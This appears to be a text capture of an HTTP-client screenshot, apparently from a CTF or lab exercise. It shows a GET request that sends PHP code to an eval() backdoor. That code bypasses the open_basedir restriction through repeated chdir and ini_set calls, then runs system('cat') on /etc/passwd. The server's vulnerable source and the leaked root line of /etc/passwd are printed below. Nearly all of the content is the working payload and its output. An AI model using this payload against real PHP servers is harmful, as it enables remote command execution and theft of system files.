 GET
/yq1ng=mkdir('test');chdir('test');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');system('cat ../../
参数 授权 Header (6) Body 预请求脚本 测试 设置
查询参数
键 值 描述
yq1ng
mkdir('test');chdir('test');ini_set('open_basedir','..');chdir('..');c
hdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');system('c
at ../../../../../etc/passwd');
键 描述
Body Cookie Header (10) 测试结果 状态: 200 OK 时间: 122 ms 大小: 865 B
美化 原 预览 可视化
<?php
ini_set('open_basedir','/var/www/html/');
error_reporting(0);
highlight_file(__FILE__);
eval($_GET["yq1ng"]);
root:x:0:0:root:/root:/bin/bash